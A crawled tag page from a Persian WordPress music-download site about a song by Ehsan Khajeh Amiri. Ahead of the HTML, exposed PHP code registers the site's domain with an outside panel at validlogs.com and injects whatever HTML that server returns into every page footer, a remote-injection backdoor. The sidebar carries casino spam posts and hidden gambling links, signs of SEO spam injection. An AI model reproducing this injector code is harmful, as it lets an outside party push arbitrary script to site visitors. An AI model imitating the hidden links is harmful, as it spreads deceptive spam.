

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%DA%A9%D8%AF-%D9%BE%DB%8C%D8%B4%D9%88%D8%A7%D8%B2-nagoo-bargard-%D8%A7%D8%B2-ehsan-khajeh-amiri/
body_size: 16273
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>کد پیشواز Nagoo Bargard از Ehsan Khajeh Amiri | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; کد پیشواز Nagoo Bargard از Ehsan Khajeh Amiri خوراک برچسب" href="http://www.persian-star.net/tag/%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-nagoo-bargard-%d8%a7%d8%b2-ehsan-khajeh-amiri/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; کد پیشواز Nagoo Bargard از Ehsan Khajeh Amiriرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید احسان خواجه امیری &#8211; نگو برگرد" rel="bookmark" href="http://www.persian-star.net/ehsan-khajeh-amiri-nagoo-bargard/">دانلود آهنگ جدید احسان خواجه امیری &#8211; نگو برگرد</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : دوشنبه 26 آگوست 2019</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/ehsan-khajeh-amiri-nagoo-bargard/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/ehsan-khajeh-amiri-nagoo-bargard/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/ehsan-khajeh-amiri-nagoo-bargard/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div style="text-align: center;">
<p>هم اکنون شنوده آهنگ جدید &#8220;<strong>احسان خواجه امیری</strong>&#8221; به نام &#8220;<strong>نگو برگرد</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Ehsan Khajeh Amiri &#8211; <a href="http://www.persian-star.net/ehsan-khajeh-amiri-nagoo-bargard/">Nagoo Bargard</a> from Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>احسان خواجه امیری</strong> بنام<a href="http://www.persian-star.net/ehsan-khajeh-amiri-nagoo-bargard/"><strong> نگو برگرد</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-1004" src="http://www.persian-star.net/wp-content/uploads/2019/08/Ehsan-Khajeh-Amiri-Nagoo-Bargard.jpg" alt="دانلود آهنگ جدید احسان خواجه امیری - نگو برگرد" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2019/08/Ehsan-Khajeh-Amiri-Nagoo-Bargard.jpg 500w, http://www.persian-star.net/wp-content/uploads/2019/08/Ehsan-Khajeh-Amiri-Nagoo-Bargard-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2019/08/Ehsan-Khajeh-Amiri-Nagoo-Bargard-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2019/08/Ehsan-Khajeh-Amiri-Nagoo-Bargard-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">2,806 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/ehsan-khajeh-amiri-nagoo-bargard/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/ehsan-khajeh-amiri-nagoo-bargard/" rel="bookmark" title="دانلود آهنگ جدید احسان خواجه امیری &#8211; نگو برگرد">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 154 بازدید</li><li><a href="http://www.persian-star.net/advice-for-managing-your-budget-in-web-based-wagering-%e2%99%ac-nationwide-in-canada-%f0%9f%8e%89/" title="Advice For Managing Your Budget In Web-Based Wagering ♬ nationwide in Canada   🎉">Advice For Managing Your Budget In Web-Based Wagering ♬ nationwide in Canada   🎉</a> - 230 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 232 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 240 بازدید</li><li><a href="http://www.persian-star.net/cazinou-staylucky-%e2%99%a5%ef%b8%8f-romania-claim-your-reward/" title="Cazinou Staylucky &hearts;️ Rom&acirc;nia Claim Your Reward">Cazinou Staylucky &hearts;️ Rom&acirc;nia Claim Your Reward</a> - 242 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 251 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 251 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 254 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 266 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 268 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a href="https://behtarinbacklink.com/" title="خرید بک لینک"><img src="https://behtarinbacklink.com/tools/images/imagesbacklinkseo.png" width="65" height="65" alt="خرید بک لینک" title="خرید بک لینک"/></a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 14</a></li>
<div style="display:none;"><a href="https://1xbet.fun/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
